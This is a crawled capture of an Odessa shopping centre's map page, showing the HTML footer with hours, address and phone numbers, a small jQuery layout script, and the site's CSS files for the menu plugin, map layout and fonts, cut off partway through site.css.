                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="16">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Entertainment.png" height="25px" alt="Развлечения" />
                                    </span>
                                    <span class="title">
                                        Развлечения                                    </span>
                                    </div>
                                </div>

                                

                </div>
            </div>






<footer class="footer" style="position:relative;top:62px;">
    <div class="container">
        <div class="row">
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="top">
                    <span>Гипермаркет Таврия В</span>
                    <span class="span">08:00 - 23:00</span>
                </div>
                <div class="top">
                    <span>Магазины Галереи</span>
                    <span class="span">08:00 - 22:00</span>
                </div>
            </div>
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="contact">
                    <span>65026, Украина, Одесса Греческая площадь, 3/4</span>
                </div>
                <div class="phone">
                    <span class="span">+38 048 738 44 00</span>
                    <span class="span">+38 097 328 70 82</span>
                </div>

            </div>
            <div class="maps col-xs-12 col-sm-12 col-md-6  col-lg-6  col-xl-6">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d1633.5342375711518!2d30.735871472819937!3d46.48304172993325!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sru!2sua!4v1462178887067" width="100%" height="102px" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>
        <div class="footer-bottom row">
            <div class="mobile col-xs-7 col-xs-offset-2 col-sm-4 col-md-3 col-lg-3 col-xl-3 ">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>

            <div class=" col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <p id="info-copy" class="pull-left">&copy;2026 Галерея Афинa </p>
            </div>
            <div class="no-mobile col-xs-4 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                     </div>
                </div>
            </div>
            <div class=" col-xs-6 col-sm-4 col-md-6  col-lg-6  col-xl-6">
                <p id="info-powered" class="pull-right"><a href="http://itfika.com/">Разработка:&nbsp;ITFIKA</a></p>
            </div>
        </div>

    </div>
</footer>
    </div>
</div>
    </div>
    
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="top">
                    <span>Гипермаркет Таврия В</span>
                    <span class="span">08:00 - 23:00</span>
                </div>
                <div class="top">
                    <span>Магазины Галереи</span>
                    <span class="span">08:00 - 22:00</span>
                </div>
            </div>
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="contact">
                    <span>65026, Украина, Одесса Греческая площадь, 3/4</span>
                </div>
                <div class="phone">
                    <span class="span">+38 048 738 44 00</span>
                    <span class="span">+38 097 328 70 82</span>
                </div>

            </div>
            <div class="maps col-xs-12 col-sm-12 col-md-6  col-lg-6  col-xl-6">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d1633.5342375711518!2d30.735871472819937!3d46.48304172993325!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sru!2sua!4v1462178887067" width="100%" height="102px" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>
        <div class="footer-bottom row">
            <div class="mobile col-xs-12  col-sm-4 col-md-3 col-lg-3 col-xl-3 ">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/ru/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>

            <div class=" col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <p id="info-copy" class="pull-left">&copy;2026 Галерея Афинa </p>
            </div>
            <div class="no-mobile col-xs-4 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>
            <div class=" col-xs-6 col-sm-4 col-md-6  col-lg-6  col-xl-6">
                <p id="info-powered" class="pull-right"><a href="http://itfika.com/">Разработка:&nbsp;ITFIKA</a></p>
            </div>
        </div>

    </div>
</footer>
<script src="/js/jquery.box-lid.js"></script>
<script src="/js/floor.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
        windowWidth = document.body.clientWidth;
    $(window).resize(function()
    {
        windowWidth = document.body.clientWidth;
    });
if (windowWidth < 992){


}
    $('.footer').hide();
    $('.map-page .footer').show();
    //$('.map-page .footer').css('bottom','-130px')
//$('.box-lid-menu').show();
//$('.box-lid-menu').boxLid();

});</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/box-lid.css
body_size: 677
content:
/*
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 */.box-lid{
    -webkit-perspective:2000px;-moz-perspective:2000px;
    -ms-perspective:2000px;-o-perspective:2000px;
    perspective:2000px;-webkit-perspective-origin:50% 50%;-moz-perspective-origin:50% 50%;
    -ms-perspective-origin:50% 50%;-o-perspective-origin:50% 50%;perspective-origin:50% 50%;
    background:#333
}
.box-lid .box-lid-content{
    -webkit-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    background: #f8f8f8;
    background: url(../images/bg_index_left.png) no-repeat,#f8f8f8
    url(../images/bg_index_right.png) no-repeat 100% 0;
}
.box-lid-icon{
    -webkit-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    position:absolute;top:50%;left:25%}
.box-lid-icon:before{
    content:'';
    position:absolute;
    width:1.1em;
    height:0.15em;
    background:black;
    box-shadow:0 0.25em 0 0 black, 0 0.5em 0 0 black}
.box-lid-menu{
    -webkit-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    width:40px;background:rgba(0,0,0,0.08);
    position:fixed;
    height:100%;
    top:0;
    left:0;
    z-index:2
}
.box-lid-menu nav{
    -webkit-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    display:block;height:100%;width:200px;position:absolute;
    top:0;left:-240px;color:#fff}
.box-lid-open .box-lid-content{
    -webkit-transform:rotateY(-30deg) translateX(200px);
    -moz-transform:rotateY(-30deg) translateX(200px);
    -ms-transform:rotateY(-30deg) translateX(200px);
    -o-transform:rotateY(-30deg) translateX(200px);
    transform:rotateY(-30deg) translateX(200px)}
.box-lid-open .box-lid-icon{
    filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.box-lid-open .box-lid-menu nav{left:0}.box-lid-open .box-lid-menu{background:none}


--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/box-lid-nav.css
body_size: 285
content:
/*
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 */.box-lid-menu nav{margin-top:3em;padding-left:1em}
.box-lid-menu nav a{-webkit-transition:all 100ms ease-in;-moz-transition:all 100ms ease-in;
    -o-transition:all 100ms ease-in;transition:all 100ms ease-in;
    text-decoration:none;color:#fff;display:block}
.box-lid-menu nav a:hover
{padding-left:.75em;background:#000}



--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/map.css
body_size: 1656
content:
/*************** top-pages *********************/
.map-page{
	font-family: "Segoe UI Light";
	/* background: #fff;*/


}
.map-page .top-pages{
	height: 80px;
	background-color: #00cccc;
}
.map-page .top-pages .name{
	line-height: 80px;
	font-size: 32px;
	color: #fff;
	background: none;
	background-image: url('../images/select-arrow-left.png');
	background-position: left center;
	background-repeat: no-repeat;
	padding-left: 70px;
	padding-top: -3px;
}
/**************** map **************/
#map-response{
	padding-top: 12px;
}
.map-content{
	width: 100%;
	height: 100%;

}
.mapcontainer{
	width: 100%;
	max-height: 500px;
}
.mapael .map {
	width: 100%;
}
.areaLegend{}
.areaLegend svg{
	width: 100%;
}
.plotLegend {position:relative;left:-102px; bottom: 646px;width: 50px}
/****************** tooltip *******************/
.mapael .mapTooltip {
	position: absolute;
	background-color: #fff;
	moz-opacity: 0.90;
	opacity: 0.90;
	filter: alpha(opacity=90);
	border-radius: 4px;
	border: 1px #00cccc solid;
	padding: 10px;
	z-index: 1000;
	max-width: 200px;
	display: none;
	color: #232323;

}
.mapael .mapTooltip .img{
	width: 100px;
	display: inline-block;
}
.mapael .mapTooltip .img img{
	width: 90px;

}
.mapael .mapTooltip .data{
	display: block;
	text-align: center;
}
/**************** menu nav right **************/
#menu-nav{
	margin-top: 16px;
}
#menu-nav div{
	width: 40px;
	height: 40px;
	margin:  0 auto;
	text-align: center;
	margin-bottom: 8px;
}
#menu-nav .title{
	font-family: "Segoe UI Light";
	font-size: 22px;
	width: auto;
	text-transform: uppercase;
}
#menu-nav div a{
	font-family: "Segoe UI Bold";
	display: inline-block;
	width: 40px;
	height: 40px;
	color: #aaa;
	line-height: 38px;
	margin-bottom: 10px;
	font-weight: bold;
	cursor: pointer;
	background: none;
	font-size: 20px;
	text-decoration: none;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}
#menu-nav div a:hover{
	background-color: #00cccc;
	color: #fff;

}
#menu-nav div.menu_nav_active a{
	background: #00cccc;
	color: #fff;
}
/************** menu - left ****************/
.box-lid-menu nav {
	margin-top: 170px;
	padding-left: 1em;
}
.box-lid-menu nav h4{text-align: center;margin-bottom: 14px}
.box-lid-menu nav ul{list-style: none}
#map-nav-ul li{
	cursor: pointer;
	border-bottom: 3px transparent solid;
	margin-bottom: 3px;
	padding-left:4px;
	font-size: 15px;
	width: 120%}
#map-nav-ul li a{padding-left:4px;background: none;}
#map-nav-ul li a:hover{color:#aaa;background: none}
/************* menu - bottom **********************/
#map-nav {
	position: relative;
	top:0px;
	margin-top: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
#map-nav .item {
	cursor: pointer;
	margin-bottom: 20px;

}

#map-nav .item .color {
	border-radius: 50%;
	display: block;
	float: left;
	border: 1px solid white;
	height: 30px;
	margin-right: 14px;
	width: 30px;
	vertical-align: middle;
}

#map-nav .item .color span {
	border-radius: 50%;
	display: inline-block;
	height: 24px;
	margin: 2px;
	vertical-align: middle;
	width: 24px;
}
#map-nav .item:hover,
#map-nav div.active .item {
	color: #000;
	font-weight: 600;
}
#map-nav .item:hover .color {
	/* border: 1px solid #858585;*/
}
#map-nav div.active .item .color {
	border: 1px solid #1B90BE !important;
}
#map-nav .item .title {
	font-family: "Segoe UI Light";
	display: table-cell;
	font-size: 18px;
	height: 30px;
	vertical-align: middle;
	white-space: normal;
}



	/*  devices (< 992px )*/

@media screen and (max-width: 1199px){
	#map-local{
		margin-left: 10px;
	}
	.plotLegend {position:relative;left:-70px; bottom: 560px;width: 60px;}
	#menu-nav div{width: 40px;height: 40px;margin-bottom: 2px;}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 2px;font-size: 16px;}
}
@media screen and (max-width: 992px) {
	.plotLegend {position:relative;left:-100px; bottom: 520px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -45px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -100px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 40px;height: 40px;margin-bottom: 8px;margin-right: 12px}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 15px}
	.box-lid-menu nav {	margin-top: 130px;margin-left: -2em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}
@media screen and (max-width: 860px){
	#menu-nav{top: -112px}
}
@media screen and (max-width: 768px){
	.mapcontainer{max-height: 430px;}
	.plotLegend {position:relative;left:-60px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -112px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 40px;height: 40px;margin-bottom: 8px;margin-right: 10px}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 15px;font-size: 16px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}

}
@media screen and (max-width: 600px) {
	.mapcontainer{max-height: 390px;}
	.plotLegend {position:relative;left:-50px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -108px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 35px;height: 35px;margin-bottom: 8px;margin-right: 2px}
	#menu-nav div a {width: 35px;height: 35px;line-height: 35px;margin-bottom: 15px;font-size: 15px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}
@media screen and (max-width: 500px) {
	.mapcontainer{max-height: 300px;}
	.plotLegend {position:relative;left:-40px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -86px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 28px;height: 28px;margin-bottom: 8px;}
	#menu-nav div a {width: 28px;height: 28px;line-height: 28px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}


}
@media screen and (max-width: 440px) {
	.mapcontainer{max-height: 260px;}
	.plotLegend {position:relative;left:-30px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -86px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 24px;height: 24px;margin-bottom: 8px;}
	#menu-nav div a {width: 24px;height: 24px;line-height: 24px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}

}
@media screen and (max-width: 400px) {


#nav-top{
	padding: 0;
	display: block;
	position: relative;
}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -74px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -80px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 24px;height: 24px;margin-bottom: 8px;}
	#menu-nav div a {width: 24px;height: 24px;line-height: 24px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}


}
@media screen and (max-width: 340px){
	.mapcontainer{max-height: 200px;}
	.plotLegend {position:relative;left:-20px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -74px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -80px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 20px;height: 20px;margin-bottom: 8px;}
	#menu-nav div a {width: 20px;height: 20px;line-height: 20px;margin-bottom: 15px;font-size: 13px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}

/***************** new map******************/


--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/site.css?v=2
body_size: 9605
content:
@font-face {
    font-family: 'Azerbaycan GOST type A';
    src: url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.eot');
    src: local('Azerbaycan GOST type A'), local('AzerbaycanGOSTtypeA'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.eot?#iefix') format('embedded-opentype'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.woff2') format('woff2'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.woff') format('woff'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.ttf') format('truetype'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.svg#AzerbaycanGOSTtypeA') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Azerbaycan';
    url('fonts/Azerbaican.otf') format("opentype"),

}
/* font-family: "SegoeUIRegular"; */
@font-face {
    font-family: "SegoeUIRegular";
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot");
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.woff") format("woff"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUIBold"; */
@font-face {
    font-family: "SegoeUIBold";
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot");
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIBold/SegoeUIBold.woff") format("woff"),
    url("../fonts/SegoeUIBold/SegoeUIBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUIItalic"; */
@font-face {
    font-family: "SegoeUIItalic";
    src: url("../fonts/SegoeUIItalic/SegoeUIItalic.eot");
    src: url("../fonts/SegoeUIItalic/SegoeUIItalic.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIItalic/SegoeUIItalic.woff") format("woff"),
    url("../fonts/SegoeUIItalic/SegoeUIItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUILight"; */
@font-face {
    font-family: "SegoeUILight";
    src: url("../fonts/SegoeUILight/SegoeUILight.eot");
    src: url("../fonts/SegoeUILight/SegoeUILight.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUILight/SegoeUILight.woff") format("woff"),
    url("../fonts/SegoeUILight/SegoeUILight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUISemiBold"; */
@font-face {
    font-family: "SegoeUISemiBold";
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot");
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.woff") format("woff"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-SemiBold.eot');
    src: local('Segoe UI Semibold'), local('SegoeUI-SemiBold'),
    url('fonts/SegoeUI-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-SemiBold.woff2') format('woff2'),
    url('fonts/SegoeUI-SemiBold.woff') format('woff'),
    url('fonts/SegoeUI-SemiBold.ttf') format('truetype'),
    url('fonts/SegoeUI-SemiBold.svg#SegoeUI-SemiBold') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Italic.eot');
    src: local('Segoe UI Italic'), local('SegoeUI-Italic'),
    url('fonts/SegoeUI-Italic.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Italic.woff2') format('woff2'),
    url('fonts/SegoeUI-Italic.woff') format('woff'),
    url('fonts/SegoeUI-Italic.ttf') format('truetype'),
    url('fonts/SegoeUI-Italic.svg#SegoeUI-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI.eot');
    src: local('Segoe UI'), local('SegoeUI'),
    url('fonts/SegoeUI.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI.woff2') format('woff2'),
    url('fonts/SegoeUI.woff') format('woff'),
    url('fonts/SegoeUI.ttf') format('truetype'),
    url('fonts/SegoeUI.svg#SegoeUI') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Bold.eot');
    src: local('Segoe UI Bold'), local('SegoeUI-Bold'),
    url('fonts/SegoeUI-Bold.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Bold.woff2') format('woff2'),
    url('fonts/SegoeUI-Bold.woff') format('woff'),
    url('fonts/SegoeUI-Bold.ttf') format('truetype'),
    url('fonts/SegoeUI-Bold.svg#SegoeUI-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Light.eot');
    src: local('Segoe UI Light'), local('SegoeUI-Light'),
    url('fonts/SegoeUI-Light.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Light.woff2') format('woff2'),
    url('fonts/SegoeUI-Light.woff') format('woff'),
    url('fonts/SegoeUI-Light.ttf') format('truetype'),
    url('fonts/SegoeUI-Light.svg#SegoeUI-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-BoldItalic.eot');
    src: local('Segoe UI Bold Italic'), local('SegoeUI-BoldItalic'),
    url('fonts/SegoeUI-BoldItalic.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-BoldItalic.woff2') format('woff2'),
    url('fonts/SegoeUI-BoldItalic.woff') format('woff'),
    url('fonts/SegoeUI-BoldItalic.ttf') format('truetype'),
    url('fonts/SegoeUI-BoldItalic.svg#SegoeUI-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}








#my-modal{z-index:999}

html,
body {
    height: 100%;
    font-family: "Segoe UI" ;
    /*
    background: #f8f8f8;
    letter-spacing: 1px;*/
}
body{
    background: #f8f8f8;
}

.wrapper{
    width: 100%;
    height: 100%;
}
.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
    min-width: 299px ;
}
.clearfix{
    clear: both;
}

.wrap > .container {
    padding: 0;
}
#bg_index_left{float: left}
#content-bg{
    background: url(../images/bg_index_left.png) no-repeat, url(../images/bg_index_right.png) no-repeat 100% 0;
    position: absolute;
    width: 100%;
    min-width: 299px ;
    min-height: 100%;
    height: auto;
    z-index: 0;
}
#content{
    position: relative;
    z-index: 1;
    margin-top: 120px;

}
#bg_index_right{float: left}
nav, nav img, #nav-top ul,#nav-top ul li,#nav-top ul li a {
    /*
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    */
    font-family: "Segoe UI";
}
/******** nav-right **********/
nav.nav-right{
    position: fixed;
    font-family: "Segoe UI";
    top:320px;
    right: 0;
    z-index: 8888;
    overflow: hidden;
}
nav.nav-right ul{ list-style: none;}
nav.nav-right ul li{
    width: 100px;
    height: 40px;
    margin-bottom: 30px;
}
nav.nav-right ul li a{
    display: inline-block;
    width: 100%;
    border: 1px transparent solid;
    color: #fff;
    line-height: 24px;
    margin-top: 7px;
    margin-left: 8px;
    padding-left: 7px;
    font-size: 16px;
    font-weight: bold;
}
nav.nav-right ul li a:hover{
    border: 1px #fff solid;
    text-decoration: none;
}
nav.nav-right ul li.map {background: url("../images/button/map_but.png");}
nav.nav-right ul li.news {background: url("../images/button/news_but.png");}
nav.nav-right ul li.gift {background: url("../images/button/gift_but.png");}
.margin-left-right-null{
    margin-left: 0;
    margin-right: 0;
}
.row-flex {
    display: flex;
    flex-flow: row wrap;
}
.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}
/**************** menu **************/
.navbar-default {
    background: rgba(0,0,0,.8);
    background: url("../images/bg_menu.png") no-repeat center center;
    background-size: cover;
    width: 100%;
}
.navbar {
    min-height: 124px;
    margin-bottom: 0px;
}
.navbar-brand {
    float: left;
    padding: 10px 15px;
}
.navbar-brand > img {
    height: 120px;
}
.info-shop{
    margin-top: 1.5em;
    height: 1.6em;
    line-height: 1.6em;
    font-size: 1.1em;
    color: #fff;
}
.navbar-nav {
    margin-top: 1em;
}
.info-shop .date{
    padding-left: 1em;
}
.info-shop .langs{
    display: inline-block;
    position: relative;
    padding-left: 1em;
   top: -7px;
}
.info-shop .langs .sl{
    padding-right: 0.1em;
    padding-left: 0.5em;
    display: inline-block;
}
.info-shop .langs a{
    padding-left: 0.5em;
    color: #aaa;
}
.info-shop .lang a:hover{
    color: #aaa;
}
.info-shop .social a{display: inline-block;margin-top: 0px;}
.info-shop .social a.doc-link:hover{text-decoration: none}
.info-shop .doc-but{
    position: relative;
    text-transform: uppercase;
    top: -5px;
    right: 12px;
    color: #fff;}
.info-shop .doc-but:hover{color: #aaa;}
.info-shop .link{display: inline-block; background-position: center center;background-repeat: no-repeat;
    width: 30px;
    height: 24px;
}
.info-shop .doc-block{margin-right: 6px}
.info-shop .doc{ background-image: url('../images/icon/info.png'); width: 34px;}
.info-shop .facebook{ background-image: url('../images/icon/fb.png');}
.info-shop .instagram{ background-image: url('../images/icon/inst.png');}
.info-shop .vk{ background-image: url('../images/icon/vk.png');}
.navbar-default .navbar-nav > li > a {
    font-size: 1.3em;
    color: #999;
}
.nav > li > a {
    padding: 10px 14px;
}
.navbar-default .navbar-nav > li > a:hover {
    color: #fff;
}
.navbar-default .navbar-nav > li > a.active{
    color: #fff;
    font-size: 1.35em;
}
/*
.nav li.main a:hover{color: #ccc}
.nav li.stores a:hover{color: #ff6633}
.nav li.stock a:hover{color: #ff3333}
.nav li.news a:hover{color: #00cccc}
.nav li.about a:hover{color: #993399}
.nav li.contacts a:hover{color: #0099cc}
.nav li.jobs a:hover{color: #ff6633}
.nav li.rent a:hover{color: #00cc33}
.nav li.map a:hover{color: #00cccc}
*/
/**************** index **************/
.index-page{
    height: 100%;
    /*
    background: url('/../images/bg-top.png') repeat;
    */
}
.block_shop_one{
    float: left;
    width: 20%;
    border: 1px #222 solid;
}
.block_shop_one img{
    float: left;
    width: 99%;
}
.par{/*
